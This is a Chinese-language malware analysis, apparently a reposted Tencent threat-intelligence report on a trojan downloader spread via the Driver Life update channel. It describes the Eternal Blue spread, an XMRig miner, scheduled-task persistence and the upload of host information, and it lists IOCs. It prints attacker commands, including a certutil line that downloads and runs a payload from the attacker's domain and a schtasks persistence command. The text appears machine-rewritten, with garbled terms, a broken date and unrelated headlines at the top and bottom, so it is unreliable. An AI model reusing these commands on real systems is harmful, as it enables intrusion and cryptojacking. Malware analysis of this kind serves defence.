腾讯安全发布年度反病毒报告:广东省连续五年成为中毒最大省份

皇家威胁情报中心再次监控木马下载器的新趋势。根据监控数据,木马将通过后门下载和更新已经被熏染的主机上的文件,并植入最新版本的木马在行使永恒蓝色缺陷攻击后被熏染的机器上。一、靠山

2018年12月14日,腾讯皇家威胁情报中心首次宣布发布了一系列行使驱动生活软件的升级渠道,并行使挖掘木马预警(参考链接:https://mp.weixin.qq.com/s/xBx5tOl9LJmWurqgD8KYhQ),并于2018年12月15日宣布完整手艺讲述(参考链接:https://mp.weixin.qq.com/s/XmEalNxxQ3kAySDvIVTDOw),20182012年12月17日,宣布对驱动人生公司的定向攻击流动分析https://mp.weixin.qq.com/s/ctBgivcvH216dwq00WRmOA。

攻击发生后,攻击者通过云控制指令多次更新下载木马,威胁情报中心也持续跟踪,并于2018年12月19日通过微博宣布了该团伙的后续更新:(参考链接:https://media.weibo.cn/article?id=2309404319028930855515),更新指令增加了计划义务安装Powershell后门。

2019年1月24日,威胁情报中心再次监次监控木马下载器的新趋势。根据监测数据,木马将通过后门下载并更新已被熏染的主机上的文件。同时,最新版本的木马将植入行使永恒蓝色缺陷攻击后被熏染的机器上。更新文件的相关信息如下:

更新文件下载URL:hxxp://dl.haqo.net/dll.exe

内陆保留路径更新文件:C:\Windows\temp\updater.exe

MD5:59b18d6146a2aa066f661599c496090d











更新文件updater.exe实施后,建立计划义务Ddrivers和启动项Ddriver启动挖矿模块C:\Windows\SysWOW64\drivers\svchost.exe,与taskmgr.exe(伪装)共享过程中的内存执行挖掘代码。建立计划义务WebServers和启动项WebServers安装用于下载木马的后门模块C:\Windows\SysWOW64\wmiex.exe。木马同时释放永恒蓝攻击模块C:\windows\Temp\svchost.exe扩散攻击。



2.上传信息并下载木马



上传以下信息hxxp://i.haqo.net/i.png

ID:盘算机名

GUID:机械标识符

MAC:物理地址

USER:当前用户

VER:系统版本

OS:操作系统

BIT:系统平台

CPU:CPU型号及性能

CARD:显卡信息

AV:消毒软件安装信息

服务器吸收请求并返回代码。



上传ID及GUID至hxxp://dl.haqo.net/i_1.exez,并从服务器下载i_1.exez。





下载hxxp://ii.haqo.net/u.png失败



域名分析请求失败

pp.abbny.com

oo.beahh.com



下载加密xmrig挖矿文件hxxp://dl.haqo.net/xmrig-64_1.mlz

3.挖掘和永恒蓝攻击

updater.exe拷贝自身到C:\Windows\SysWOW64\drivers\svchost.exe并启动,同时拉起伪装成义务管理器的过程taskmgr.exe,挖掘行使过程共享内存。

建立挖矿过程母作为计划义务Ddrivers,每隔50每分钟运行一次

updater.exe释放wmiex.exe,建立计划义务WebServers,每50分钟执行一次C:\Windows\SysWOW64\wmiex.exe

wmiex.exe建立服务WebServers

通过WMI下令获取UUID、上传网卡信息等信息

建立线程下载文件,解密后保留文件C:\windows\Temp\目录并执行



通过cmd启动计划义务

cmd/cstart/bscstartSchedule&pinglocalhost&scquerySchedule|findstrRUNNING&&(schtasks/delete/TN%s/f&schtasks/create/rusystem/scMINUTE/mo50/ST07:00:00/TN%s/tr"cmd.exe/c%s"&schtasks/run/TN%s)



内存执行XMRig矿机(门罗币挖掘程序)毗邻矿池153.92.4.49举行挖矿



updater.exe释放永恒的蓝色攻击模块C:\windows\Temp\svchost.exe



svchost.exe是将Python代码打包为exe永恒蓝攻击组件执行

破绽攻击乐成后执行以下令进行熏染:

certutil-urlcache-split-fhxxp://dl.haqo.net/dll.exec:/installs.exe

木马下载器再次升级,驱动人生升级通道传播

4.安全建议

1.服务器暂时关闭不必要的端口(如135、139、445),方式可参考:https://guanjia.qq.com/web_clinic/s8/585.html

2.服务器使用高强度密码,不要使用弱密码,防止黑客暴力破解;

3.使用杀毒软件阻止可能的病毒攻击;



4.建议企业用户部署腾讯皇家高级威胁检测系统,以防止可能的黑客攻击。皇家高级威胁检测系统是基于腾讯反病毒实验室的安全能力,基于腾讯在云和端的大量数据,开发奇怪的威胁情报和恶意检测模子系统

IOCs:

Md5

C:\Windows\temp\updater.exe

59b18d6146a2aa066f661599c496090d

30429a24f312153c0ec271ca3feabf3d

C:\Windows\Temp\dlupdate.exe

f9144118127ff29d4a49a30b242ceb55

fb89d40e24f5ff55228c38b2b07b2e77

1e0db9fdbc57525a2a5f5b4c69fac3bb

C:\Windows\SysWOW64\drivers\taskmgr.exe

5ab6f8ca1f22d88b8ef9a4e39fca0c03

d4e2ebcf92cf1b2e759ff7ce1f5688ca

C:\Windows\Temp\svchost.exe

32653b2c277f18779c568a1e45cacc0f

ab1c947c0c707c0e0486d25d0ae58148

C:\Windows\SysWOW64\wmiex.exe

a4b7940b3d6b03269194f728610784d6

85013cc5d7a6db3bcee3f6b787baf957

667a3848b411af0b6c944d47b559150f

domain

i.haqo.net

ii.haqo.net

dl.haqo.net

loop.haqo.net

loop2.haqo.net

loop.abbbny.com(无法剖析)

oo.beahh.com(无法分析)

pp.abbny.com

o.beahh.com

p.abbny.com

IP

139.163.55.76

172.104.73.9

URL

hxxp://dl.haqo.net/dll.exe

hxxp://172.104.73.9/dll.exe

hxxp://dl.haqo.net/updatedl.exe

hxxp://i.haqo.net/i.png

hxxp://ii.haqo.net/u.png(不能下载)

hxxp://oo.beahh.com/u.png(不能下载)

hxxp://pp.abbny.com/u.png(不能下载)

hxxp://p.abbny.com/im.png(不能下载)

hxxp://dl.haqo.net/i_1.exez

hxxp://dl.haqo.net/xmrig-64_1.mlz(64位矿机)

hxxp://dl.haqo.net/xmrig-32_1.mlz(32位矿机)

矿池

153.92.4.49

参考链接:

永恒蓝破绽传播的挖矿木马预警

https://mp.weixin.qq.com/s/xBx5tOl9LJmWurqgD8KYhQ

“驱动人生”升级通道传木马完整手艺剖析讲述

https://mp.weixin.qq.com/s/XmEalNxxQ3kAySDvIVTDOw

对驱动人生公司的定向攻击流动分析

https://mp.weixin.qq.com/s/ctBgivcvH216dwq00WRmOA

12月19日,行使驱动人生升级通道流传的木马下载器泛起新变化

https://media.weibo.cn/article?id=2309404319028930855515

如何关闭不必要的端口(如135、139、445)

https://guanjia.qq.com/web_clinic/s8/585.html

Shade(幽灵)勒索病毒再次袭击,入侵2000多个CMS网站肆意传播